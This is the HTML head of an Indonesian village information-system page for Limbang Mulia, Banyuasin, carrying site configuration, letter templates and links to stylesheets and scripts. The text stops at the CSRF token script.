

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://limbangmulya.desa.id/data-statistik/pekerjaan
body_size: 95367
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!---->
    <script type="text/javascript">
    var BASE_URL = 'https://limbangmulya.desa.id/';
	var SITE_URL = 'https://limbangmulya.desa.id/';
    var config   = {"id":1,"nama_desa":"Limbang Mulia","kode_desa":"1607172009","kode_desa_bps":"1607041007","kode_pos":"30953","nama_kecamatan":"Sembawa","kode_kecamatan":"160717","nama_kepala_camat":"Drs. Erman Taufik, MM","nip_kepala_camat":"19730206 199303 1 004","nama_kabupaten":"Banyuasin","kode_kabupaten":"1607","nama_propinsi":"Sumatera Selatan","kode_propinsi":"16","logo":"rv9jZ_1759091567_Banyuasin_koleksilogo_com.png","lat":"-2.8030154224220287","lng":"104.5388549566269","zoom":"16","map_tipe":"HYBRID","path":"[[[[-2.804084342904348,104.55952405929567],[-2.804405822557626,104.55892324447633],[-2.8040629109243307,104.55823659896852],[-2.8040200469630996,104.55669164657594],[-2.803912887053153,104.54950332641603],[-2.8037445878304714,104.53946113586427],[-2.8037414311768187,104.53946113586427],[-2.8037445878304714,104.53946113586427],[-2.8036342712413513,104.53274488449098],[-2.8034643557248495,104.52499866485597],[-2.8033985193487716,104.51946258544923],[-2.8031841994052176,104.51388359069826],[-2.786425670554375,104.5140552520752],[-2.78642425849995,104.51980590820314],[-2.7865528523071275,104.5246982574463],[-2.786767175287869,104.53207969665529],[-2.7869600659371674,104.53808784484865],[-2.787131524265569,104.54370975494385],[-2.7872815502824255,104.54963207244873],[-2.787410143995929,104.55375194549562],[-2.787453008563984,104.55727100372316],[-2.787410143995929,104.55881595611574],[-2.7877101959394786,104.55926656723024],[-2.7877117830402596,104.55963134765626],[-2.788053112352703,104.5598888397217],[-2.791375109929864,104.55984592437746],[-2.7946756659642626,104.55978155136108],[-2.7994335940413717,104.5596742630005],[-2.801833982858252,104.55960988998415]]]]","alamat_kantor":"Jl. Desa Limbang Mulia Blok A Kec. Sembawa","email_desa":"","telepon":null,"nomor_operator":null,"website":"https:\/\/www.limbangmulya.desa.id","kantor_desa":"QIVeP_1759091306_sedang_1513407939_14034795_1308258125916859_8281458012651125606_n.webp","warna":"#b19393","border":"#ffffff","created_at":"2022-09-10T03:01:31.000000Z","created_by":"1","updated_at":"2025-09-28T20:32:47.000000Z","updated_by":"1","pamong_id":"0","nip_kepala_desa":"","nama_kepala_desa":"NAHDLO RIZQON HALALA, S.Pd","path_logo":"rv9jZ_1759091567_Banyuasin_koleksilogo_com.png","path_kantor_desa":"QIVeP_1759091306_sedang_1513407939_14034795_1308258125916859_8281458012651125606_n.webp"};
    var kddesa   = "MTYwNzE3MjAwOQ==";
</script>    <meta http-equiv="encoding" content="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name='viewport' content='width=device-width, initial-scale=1' />
<meta name='google' content='notranslate' />
<meta name='theme' content='Batuah' />
<meta name='designer' content='Rohmanudin' />
<meta name='theme:designer' content='Rohmanudin' />
<meta name='theme:version' content='25.05' />
<meta name="keywords" content="Sistem Informasi Desa Limbang Mulia Desa Limbang Mulia Kecamatan Sembawa Kabupaten Banyuasin"/>
<meta property="og:site_name" content="Desa Limbang Mulia Kecamatan Sembawa Kabupaten Banyuasin"/>
<meta property="og:type" content="article"/>
<title>
	Sistem Informasi Desa Limbang Mulia Desa Limbang Mulia Kecamatan Sembawa Kabupaten Banyuasin
</title>

<link rel="shortcut icon" href="https://limbangmulya.desa.id/favicon.ico?vcacf684931b5b14766ccb703522acbdf"/>
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=fonts%2Fcustom.css&amp;v=2601.0.2">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fbootstrap.min.css&amp;v=2601.0.2">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Ffont-awesome.min.css&amp;v=2601.0.2">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fstyle.css&amp;v=2601.0.2">
<link rel='stylesheet' href="https://limbangmulya.desa.id/assets/css/font-awesome.min.css?v00d4e2410c50679db2df897af57dcafd"/>
<link rel="stylesheet" href="https://limbangmulya.desa.id/assets/css/leaflet.css?vd5c7fcef1717d9884cb6b78624394cdf"/>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css"/>
<link rel="stylesheet" href="https://limbangmulya.desa.id/assets/css/mapbox-gl.css?vabd77169b68f1b61bc7aa0ef6a9c7a1e"/>
<link rel="stylesheet" href="https://limbangmulya.desa.id/assets/css/peta.css?v34aa274ca113887f755673be5d09b37c">
<link rel="stylesheet" href="https://limbangmulya.desa.id/assets/bootstrap/css/dataTables.bootstrap.min.css?ved6e46bed80ba860a5585b6916b2bba3">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F01.css&amp;v=2601.0.2">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fresponsive.css&amp;v=2601.0.2">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F04.css&amp;v=2601.0.2">	
	<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F01.css&amp;v=2601.0.2" rel="stylesheet alternate" title="01">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F02.css&amp;v=2601.0.2" rel="stylesheet alternate" title="02">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F03.css&amp;v=2601.0.2" rel="stylesheet alternate" title="03">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F04.css&amp;v=2601.0.2" rel="stylesheet alternate" title="04">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F05.css&amp;v=2601.0.2" rel="stylesheet alternate" title="05">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F06.css&amp;v=2601.0.2" rel="stylesheet alternate" title="06">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F07.css&amp;v=2601.0.2" rel="stylesheet alternate" title="07">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F08.css&amp;v=2601.0.2" rel="stylesheet alternate" title="08">
<style type="text/css">
	.population-item:nth-child(1){background:url(https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fman.svg&amp;v=2601.0.2) center right;background-size:40px auto;background-repeat:no-repeat;}
	.population-item:nth-child(2){background:url(https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fwoman.svg&amp;v=2601.0.2) center left;background-size:40px auto;background-repeat:no-repeat;}
	.population-gender .population-item{display:none!important;}
	.population-gender .population-item:nth-child(1), .population-gender .population-item:nth-child(2){display:flex!important;}
</style>
<style type="text/css">

@media (max-width: 992px) {

}
</style>
<style type="text/css">
	.stickyarea iframe{max-width:100%!important;position:relative;overflow:hidden;}
</style>
	<meta property="og:title" content="Desa Limbang Mulia Kecamatan Sembawa Kabupaten Banyuasin"/>
	<meta property="og:url" content="https://limbangmulya.desa.id/"/>
	<meta property="og:description" content="Sistem Informasi Desa Limbang Mulia Desa Limbang Mulia Kecamatan Sembawa Kabupaten Banyuasin"/>
<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ if (window.scrollY == 0) window.scrollTo(0,1); } </script>
<script>
	var BASE_URL = 'https://limbangmulya.desa.id/';
	var SITE_URL = 'https://limbangmulya.desa.id/';
	var setting  = {"jumlah_gambar_slider":"10","sinkronisasi_opendk":"0","tinggi_header_surat_dinas":"3.5","tinggi_footer_surat_dinas":"2","header_surat_dinas":"\u003Ctable style=\u0022border-collapse: collapse; width: 100%;\u0022\u003E\n            \u003Ctbody\u003E\n            \u003Ctr\u003E\n            \u003Ctd style=\u0022width: 10%;\u0022\u003E[logo]\u003C\/td\u003E\n            \u003Ctd style=\u0022text-align: center; width: 90%;\u0022\u003E\n            \u003Cp style=\u0022margin: 0; text-align: center;\u0022\u003E\u003Cspan style=\u0022font-size: 14pt;\u0022\u003EPEMERINTAH [SEbutan_kabupaten] [NAma_kabupaten] \u003Cbr\u003EKECAMATAN [NAma_kecamatan]\u003Cstrong\u003E\u003Cbr\u003E[SEbutan_desa] [NAma_desa] \u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n            \u003Cp style=\u0022margin: 0; text-align: center;\u0022\u003E\u003Cem\u003E\u003Cspan style=\u0022font-size: 10pt;\u0022\u003E[Alamat_desA]\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\n            \u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003C\/tbody\u003E\n            \u003C\/table\u003E\n            \u003Chr style=\u0022border: 3px solid;\u0022\u003E","footer_surat_dinas":"\u003Ctable style=\u0022border-collapse: collapse; width: 100%; height: 10px;\u0022 border=\u00220\u0022\u003E\n            \u003Ctbody\u003E\n            \u003Ctr\u003E\n            \u003Ctd style=\u0022width: 11.2886%; height: 10px;\u0022\u003E[kode_desa]\u003C\/td\u003E\n            \u003Ctd style=\u0022width: 78.3174%; height: 10px;\u0022\u003E\n            \u003Cp style=\u0022text-align: center;\u0022\u003E\u00a0\u003C\/p\u003E\n            \u003C\/td\u003E\n            \u003Ctd style=\u0022width: 10.3939%; height: 10px; text-align: right;\u0022\u003E[KOde_surat]\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003C\/tbody\u003E\n            \u003C\/table\u003E","footer_surat_dinas_tte":"\u003Ctable style=\u0022border-collapse: collapse; width: 100%; height: 10px;\u0022 border=\u00220\u0022\u003E\n            \u003Ctbody\u003E\n            \u003Ctr\u003E\n            \u003Ctd style=\u0022width: 11.2886%; height: 10px;\u0022\u003E[kode_desa]\u003C\/td\u003E\n            \u003Ctd style=\u0022width: 78.3174%; height: 10px;\u0022\u003E\n            \u003Cp style=\u0022text-align: center;\u0022\u003E\u00a0\u003C\/p\u003E\n            \u003C\/td\u003E\n            \u003Ctd style=\u0022width: 10.3939%; height: 10px; text-align: right;\u0022\u003E[KOde_surat]\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003C\/tbody\u003E\n            \u003C\/table\u003E","font_surat_dinas":"Arial","format_nomor_surat_dinas":"[kode_surat]\/[nomor_surat, 3]\/[kode_desa]\/[bulan_romawi]\/[tahun]","penomoran_surat":"1","format_tanggal_surat_dinas":"d F Y","surat_dinas_margin":"{\u0022kiri\u0022:1.78,\u0022atas\u0022:0.63,\u0022kanan\u0022:1.78,\u0022bawah\u0022:1.37}","rentang_waktu_notifikasi_rilis":"7","sebutan_anjungan_mandiri":"Anjungan Desa Mandiri","jumlah_gambar_galeri":"4","urutan_gambar_galeri":"acak","penomoran_surat_dinas":"2","panjang_nomor_surat_dinas":"3","sumber_penduduk_berulang_surat":"1","gambar_sinergi_program_perbaris":"3","rentang_waktu_masuk":"10","tgl_data_lengkap_aktif":"1","latar_kehadiran":null,"id_pengunjung_kehadiran":"","compatible_version_general":"26.08","login_otp":"1","otp_expiry_minutes":"5","otp_resend_cooldown":"30","otp_max_trials":"3","tampilkan_kehadiran":"1","ip_adress_kehadiran":"192.168.1.2","mac_adress_kehadiran":"","sebutan_singkatan_kadus":"Kepala Dusun","tampilkan_cdesa_petaweb":"1","sebutan_singkatan_kepala_dusun":"Kadus","ssl_tte":"1","warna_anjungan":"nature","pencahayaan_anjungan":"light","rentang_waktu_keluar":"10","format_tanggal_surat":"d F Y","jenis_peta":"4","sebutan_dusun":"dusun","website_title":"Sistem Informasi Desa Limbang Mulia","surat_kelahiran_terkait_penduduk":"[]","artikel_statis":"[\u0022statis\u0022,\u0022agenda\u0022,\u0022keuangan\u0022]","icon_pembangunan_peta":"https:\/\/limbangmulya.desa.id\/desa\/upload\/gis\/lokasi\/point\/construction.png","layanan_mandiri":"1","aktifkan_sms":"0","masa_akun_pengguna":"1","jumlah_aduan_pengguna":"1","sebutan_pemerintah_desa":"Pemerintah Desa","sebutan_dtks":"Data Terpadu Kesejahteran Sosial","buku_tamu_kamera":"1","tampilkan_pendaftaran":"1","login_title":"Sistem Informasi Desa Limbang Mulia","surat_kematian_terkait_penduduk":"[]","mapbox_key":"pk.eyJ1Ijoid2FoeW9ubzc5IiwiYSI6ImNsOWQyZ3FnNzAxdXQzd3Q5MThwZHhoMzQifQ.iESdcPWX8G1w3SLi7hb-_w","sebutan_kepala_dusun":"kadus","icon_lapak_peta":"https:\/\/limbangmulya.desa.id\/desa\/upload\/gis\/lokasi\/point\/fastfood.png","sebutan_pj_kepala_desa":"Pj.","hubung_warga_balas_otomatis":"Terima kasih pesan Anda telah kami terima.","masa_akun_tidak_aktif":"30","sebutan_lengkap_regsosek":"Registrasi Sosial Ekonomi 2022","sembunyikan_sensor_nama_pelapor":"1","tampilkan_status_kehadiran_pada_hari_libur":"1","link_feed":"https:\/\/www.covid19.go.id\/feed\/","tampil_luas_peta":"1","motto_desa":"BERSERI","surat_pindah_keluar_terkait_penduduk":"[]","ukuran_lebar_bagan":"800","jenis_trigger_nonaktifkan_akun":"manual","pesan_singkat_wa":"Saya ingin membeli [nama_produk] yang anda tawarkan di Lapak Desa [link_web] ","apbdes_tahun":"2025","sebutan_singkat_regsosek":"REGSOSEK2022.K","min_zoom_peta":"1","surat_hilang_terkait_penduduk":"[]","media_sosial_pemerintah_desa":"[\u0022facebook\u0022,\u0022twitter\u0022,\u0022youtube\u0022,\u0022instagram\u0022,\u0022whatsapp\u0022,\u0022telegram\u0022]","web_artikel_per_page":"2","apbdes_footer":"1","jumlah_produk_perhalaman":"10","max_zoom_peta":"30","surat_pindah_masuk_terkait_penduduk":"[]","apbdes_footer_all":"1","sebutan_nip_desa":"NIPD","banyak_foto_tiap_produk":"3","branding_desa":"LAYANAN MANDIRI","admin_title":"Sistem Informasi Desa Limbang Mulia","surat_pergi_terkait_penduduk":"[]","jumlah_pengajuan_produk":"3","covid_desa":"0","tampilkan_tombol_peta":"[\u0022Statistik Penduduk\u0022, \u0022Statistik Bantuan\u0022, \u0022Aparatur Desa\u0022, \u0022Kepala Wilayah\u0022]","sebutan_desa":"desa","default_tampil_peta_wilayah":"","covid_rss":"0","sebutan_kecamatan":"kecamatan","default_tampil_peta_infrastruktur":"","daftar_penerima_bantuan":"1","sebutan_kecamatan_singkat":"kec.","statistik_chart_3d":"1","sebutan_camat":"camat","sembunyikan_nama_penerima_bantuan":"1","ikuti_hari_libur_terdaftar":"0","sebutan_kabupaten":"kabupaten","sembunyikan_alamat_penerima_bantuan":"1","sebutan_kabupaten_singkat":"kab.","timezone":"Asia\/Jakarta","sumber_gambar_slider":"1","warna_tema_admin":"skin-green","enable_track":"1","offline_mode":"0","inspect_element":"1","google_recaptcha":"0","dashboard_program_bantuan":"27","panjang_nomor_surat":"","email_notifikasi":"0","format_nomor_surat":"[kode_surat]\/[nomor_surat, 3]\/LM\/[bulan_romawi]\/[tahun]","penggunaan_server":"2","telegram_notifikasi":"0","notifikasi_reset_pin":"HALO [nama],\r\n            BERIKUT ADALAH KODE PIN YANG BARU SAJA DIHASILKAN,\r\n            KODE PIN INI SANGAT RAHASIA\r\n            JANGAN BERIKAN KODE PIN KEPADA SIAPA PUN,\r\n            TERMASUK PIHAK YANG MENGAKU DARI DESA ANDA.\r\n            KODE PIN: [pin]\r\n            JIKA BUKAN ANDA YANG MELAKUKAN RESET PIN TERSEBUT\r\n            SILAHKAN LAPORKAN KEPADA OPERATOR DESA\r\n            LINK : [website]                      ","notifikasi_koneksi":"1","notifikasi_pengajuan_surat":"Segera cek Halaman Admin, penduduk atas nama [nama_penduduk] telah mengajukan [judul_surat] melalui [melalui] pada tanggal [tanggal]\r\n\r\nTERIMA KASIH.                                              ","current_version":"26.01","footer_surat_tte":"\r\n        \u003Ctable style=\u0022border-collapse: collapse; width: 100%; height: 10px;\u0022 border=\u00220\u0022\u003E\r\n        \u003Ctbody\u003E\r\n        \u003Ctr\u003E\r\n        \u003Ctd style=\u0022width: 11.2886%; height: 10px;\u0022\u003E[kode_desa]\u003C\/td\u003E\r\n        \u003Ctd style=\u0022width: 78.3174%; height: 10px;\u0022\u003E\r\n        \u003Cp style=\u0022text-align: center;\u0022\u003E\u0026nbsp;\u003C\/p\u003E\r\n        \u003C\/td\u003E\r\n        \u003Ctd style=\u0022width: 10.3939%; height: 10px; text-align: right;\u0022\u003E[KOde_surat]\u003C\/td\u003E\r\n        \u003C\/tr\u003E\r\n        \u003C\/tbody\u003E\r\n        \u003C\/table\u003E\r\n        \u003Ctable style=\u0022border-collapse: collapse; width: 100%; height: 10px;\u0022 border=\u00220\u0022\u003E\r\n        \u003Ctbody\u003E\r\n        \u003Ctr\u003E\r\n        \u003Ctd style=\u0022width: 15%;\u0022\u003E\u003Cdiv style=\u0022max-height: 73px;\u0022\u003E[logo_bsre]\u003C\/div\u003E\u003C\/td\u003E\r\n        \u003Ctd style=\u0022width: 60%; text-align: left; vertical-align: top;\u0022\u003E\r\n        \u003Cul style=\u0022font-size: 6pt;\u0022\u003E\r\n        \u003Cli style=\u0022font-size: 6pt;\u0022\u003E\u003Cspan style=\u0022font-size: 6pt;\u0022\u003EUU ITE No. 11 Tahun 2008 Pasal 5 ayat 1 \u0022Informasi Elektronik dan\/atau hasil cetaknya merupakan alat bukti hukum yang sah\u0022.\u003C\/span\u003E\u003C\/li\u003E\r\n        \u003Cli style=\u0022font-size: 6pt;\u0022\u003E\u003Cspan style=\u0022font-size: 6pt;\u0022\u003EDokumen ini tertanda ditandatangani secara elektronik menggunakan sertifikat elektronik yang diterbitkan BSrE.\u003C\/span\u003E\u003C\/li\u003E\r\n        \u003Cli style=\u0022font-size: 6pt;\u0022\u003E\u003Cspan style=\u0022font-size: 6pt;\u0022\u003ESurat ini dapat dibuktikan keasliannya dengan menggunakan qr code yang telah tersedia.\u003C\/span\u003E\u003C\/li\u003E\r\n        \u003C\/ul\u003E\r\n        \u003C\/td\u003E\r\n        \u003Ctd style=\u0022width: 25%; text-align: center;\u0022\u003E[qr_bsre]\u003C\/td\u003E\r\n        \u003C\/tr\u003E\r\n        \u003C\/tbody\u003E\r\n        \u003C\/table\u003E\r\n    ","tampilan_anjungan":"1","tampilan_anjungan_waktu":"30","tampilan_anjungan_slider":"62","tampilan_anjungan_video":null,"tampilan_anjungan_audio":"0","tahun_idm":"2024","header_surat":"\u003Ctable style=\u0022border-collapse: collapse; width: 100%;\u0022\u003E\r\n\u003Ctbody\u003E\r\n\u003Ctr\u003E\r\n\u003Ctd style=\u0022width: 10%;\u0022\u003E[logo]\u003C\/td\u003E\r\n\u003Ctd style=\u0022text-align: center; width: 90%;\u0022\u003E\r\n\u003Cp style=\u0022margin: 0; text-align: center;\u0022\u003E\u003Cspan style=\u0022font-size: 18pt;\u0022\u003EPEMERINTAH [SEbutan_kabupaten] [NAma_kabupaten] \u003Cbr\u003EKECAMATAN [NAma_kecamatan]\u003Cstrong\u003E\u003Cbr\u003E[SEbutan_desa] [NAma_desa] \u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\r\n\u003Cp style=\u0022margin: 0; text-align: center;\u0022\u003E\u003Cem\u003E\u003Cspan style=\u0022font-size: 10pt;\u0022\u003E[Alamat_desa]\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\r\n\u003C\/td\u003E\r\n\u003C\/tr\u003E\r\n\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003Chr style=\u0022border: 3px solid;\u0022\u003E","tinggi_header":"3.3","footer_surat":"\u003Ctable style=\u0022border-collapse: collapse; width: 100%; height: 10px;\u0022 border=\u00220\u0022\u003E\r\n\u003Ctbody\u003E\r\n\u003Ctr\u003E\r\n\u003Ctd style=\u0022width: 11.2886%; height: 10px;\u0022\u003E[kode_desa]\u003C\/td\u003E\r\n\u003Ctd style=\u0022width: 78.3174%; height: 10px;\u0022\u003E\r\n\u003Cp style=\u0022text-align: center;\u0022\u003E\u0026nbsp;\u003C\/p\u003E\r\n\u003C\/td\u003E\r\n\u003Ctd style=\u0022width: 10.3939%; height: 10px; text-align: right;\u0022\u003E[kode_surat]\u003C\/td\u003E\r\n\u003C\/tr\u003E\r\n\u003C\/tbody\u003E\r\n\u003C\/table\u003E","tinggi_footer":"2","font_surat":"Times New Roman","verifikasi_kades":"0","verifikasi_sekdes":"1","tte":"0","anjungan_artikel":"","visual_tte":"0","visual_tte_gambar":null,"visual_tte_weight":"100","visual_tte_height":"100","anjungan_teks_berjalan":"","anjungan_profil":"3","anjungan_slide":"","anjungan_video":"","anjungan_youtube":"https:\/\/www.youtube.com\/embed\/PuxiuH-YUF4","latar_login_mandiri":"latar_login_mandiri.jpg","latar_website":"7gX4f_1759093837_musyawarah-desa-limbangmulia.webp","latar_login":"1678420861latar_login.jpg","warna_tema":"#eab308","surat_margin":"{\u0022kiri\u0022:\u00223\u0022,\u0022atas\u0022:\u00222\u0022,\u0022kanan\u0022:\u00222\u0022,\u0022bawah\u0022:\u00222.5\u0022}","lock_theme":"1","ganti_data_kosong":"-","nonaktifkan_rtf":"0","form_penduduk_luar":"{\u00222\u0022:{\u0022title\u0022:\u0022PENDUDUK LUAR Desa\u0022,\u0022input\u0022:\u0022nama,no_ktp\u0022},\u00223\u0022:{\u0022title\u0022:\u0022PENDUDUK LUAR Desa (LENGKAP)\u0022,\u0022input\u0022:\u0022nama,no_ktp,tempat_lahir,tanggal_lahir,jenis_kelamin,agama,pendidikan_kk,pekerjaan,warga_negara,alamat,golongan_darah,status_perkawinan,tanggal_perkawinan,shdk,no_paspor,no_kitas,nama_ayah,nama_ibu,no_kk,kepala_kk\u0022},\u00224\u0022:{\u0022title\u0022:\u0022Penduduk Luar Desa\u0022,\u0022input\u0022:\u0022nama,no_ktp,tempat_lahir,tanggal_lahir,jenis_kelamin,agama,pendidikan_kk,pekerjaan,alamat\u0022}}","lampiran_margin":"{\u0022kiri\u0022:1.78,\u0022atas\u0022:0.63,\u0022kanan\u0022:1.78,\u0022bawah\u0022:1.37}","lampiran_kotak":"{\u0022jarak\u0022:2,\u0022lebar\u0022:5}","user_admin":0,"sebutan_kepala_desa":"Kepala Desa","sebutan_sekretaris_desa":"Sekretaris Desa","multi_desa":false,"multi_database":false,"anjungan_layar":1,"surat_margin_cm_to_mm":[30,20,20,25],"surat_dinas_margin_cm_to_mm":[17.8,6.3,17.8,13.700000000000001]};
	var config   = {"id":1,"nama_desa":"Limbang Mulia","kode_desa":"1607172009","kode_desa_bps":"1607041007","kode_pos":"30953","nama_kecamatan":"Sembawa","kode_kecamatan":"160717","nama_kepala_camat":"Drs. Erman Taufik, MM","nip_kepala_camat":"19730206 199303 1 004","nama_kabupaten":"Banyuasin","kode_kabupaten":"1607","nama_propinsi":"Sumatera Selatan","kode_propinsi":"16","logo":"rv9jZ_1759091567_Banyuasin_koleksilogo_com.png","lat":"-2.8030154224220287","lng":"104.5388549566269","zoom":"16","map_tipe":"HYBRID","path":"[[[[-2.804084342904348,104.55952405929567],[-2.804405822557626,104.55892324447633],[-2.8040629109243307,104.55823659896852],[-2.8040200469630996,104.55669164657594],[-2.803912887053153,104.54950332641603],[-2.8037445878304714,104.53946113586427],[-2.8037414311768187,104.53946113586427],[-2.8037445878304714,104.53946113586427],[-2.8036342712413513,104.53274488449098],[-2.8034643557248495,104.52499866485597],[-2.8033985193487716,104.51946258544923],[-2.8031841994052176,104.51388359069826],[-2.786425670554375,104.5140552520752],[-2.78642425849995,104.51980590820314],[-2.7865528523071275,104.5246982574463],[-2.786767175287869,104.53207969665529],[-2.7869600659371674,104.53808784484865],[-2.787131524265569,104.54370975494385],[-2.7872815502824255,104.54963207244873],[-2.787410143995929,104.55375194549562],[-2.787453008563984,104.55727100372316],[-2.787410143995929,104.55881595611574],[-2.7877101959394786,104.55926656723024],[-2.7877117830402596,104.55963134765626],[-2.788053112352703,104.5598888397217],[-2.791375109929864,104.55984592437746],[-2.7946756659642626,104.55978155136108],[-2.7994335940413717,104.5596742630005],[-2.801833982858252,104.55960988998415]]]]","alamat_kantor":"Jl. Desa Limbang Mulia Blok A Kec. Sembawa","email_desa":"","telepon":null,"nomor_operator":null,"website":"https:\/\/www.limbangmulya.desa.id","kantor_desa":"QIVeP_1759091306_sedang_1513407939_14034795_1308258125916859_8281458012651125606_n.webp","warna":"#b19393","border":"#ffffff","created_at":"2022-09-10T03:01:31.000000Z","created_by":"1","updated_at":"2025-09-28T20:32:47.000000Z","updated_by":"1","pamong_id":"0","nip_kepala_desa":"","nama_kepala_desa":"NAHDLO RIZQON HALALA, S.Pd","path_logo":"rv9jZ_1759091567_Banyuasin_koleksilogo_com.png","path_kantor_desa":"QIVeP_1759091306_sedang_1513407939_14034795_1308258125916859_8281458012651125606_n.webp"};
</script>
<script language='javascript' src="https://limbangmulya.desa.id/assets/front/js/jquery.min.js?vc9f5aeeca3ad37bf2aa006139b935f0a"></script>
<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fslider.js&amp;v=2601.0.2"></script>
<script language='javascript' src="https://limbangmulya.desa.id/assets/front/js/jquery.cycle2.min.js?vb9bef20cec2d668923eb248733b3955e"></script>
<script language='javascript' src="https://limbangmulya.desa.id/assets/front/js/jquery.cycle2.carousel.js?v5d295176a7f291909c4efb3761e426c4"></script>
<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fbootstrap.min.js&amp;v=2601.0.2"></script>
<script src="https://limbangmulya.desa.id/assets/js/leaflet.js?v08cb8781a018744f012bf3c207be9033"></script>
<script src="https://limbangmulya.desa.id/assets/front/js/layout.js?v474a5eaeba89fc4145450f075ab10f57"></script>
<script src="https://limbangmulya.desa.id/assets/front/js/jquery.colorbox.js?v755b90d149461ccfdd99cb998155ff1f"></script>
<script src="https://limbangmulya.desa.id/assets/js/leaflet-providers.js?v39ac3b734a02a90d68faa9e54d250e49"></script>
<script src="https://limbangmulya.desa.id/assets/js/mapbox-gl.js?vc788fca67ea728be90f67bd7ade94141"></script>
<script src="https://limbangmulya.desa.id/assets/js/leaflet-mapbox-gl.js?v2c8932ebc0149b195f899b535db9b0cb"></script>
<script src="https://limbangmulya.desa.id/assets/js/peta.js?vb8e9c1bc83d16f8508181f5d3d041103"></script>
<script src="https://limbangmulya.desa.id/assets/bootstrap/js/jquery.dataTables.min.js?v5f452263f5a4f5fcea90bee599ecc551"></script>
<script src="https://limbangmulya.desa.id/assets/bootstrap/js/dataTables.bootstrap.min.js?v1b96b280c9ad673fa3fbd5afcd827d0e"></script>
<!-- CSRF Token -->
    <script type="text/javascript">
        var csrfParam = "sidcsrf";
